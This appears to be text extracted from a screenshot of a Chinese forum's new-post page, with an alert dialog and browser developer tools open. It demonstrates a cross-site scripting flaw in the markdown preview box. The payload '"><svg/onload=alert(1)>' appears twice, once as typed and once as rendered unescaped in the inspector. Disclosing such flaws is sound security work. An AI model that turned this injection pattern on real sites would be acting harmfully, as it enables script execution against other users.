 "><svg/onload=alert(1)>
1
Prevent this page from creating additional dialogs
OK
是否匿名发布文章（PS:匿名发布的文章无法编辑）
发布帖子
">
Developer Tools - 创建新主题 -
Inspector
Console
Debugger
{ } Style
+
Search HTML
<div id="reply_notice" class="box"></div
<div class="form-group"></div>
<div class="form-group status-post-submi
<div id="preview-box" class="box preview
style="">
<p>
">
<svg onload="alert(1)"></svg> ev
</p>
</div>
</form>
</div>
</div>
<div class="col-md-4 side-bar"></div>
div#preview-box.box.preview.markdown-bod…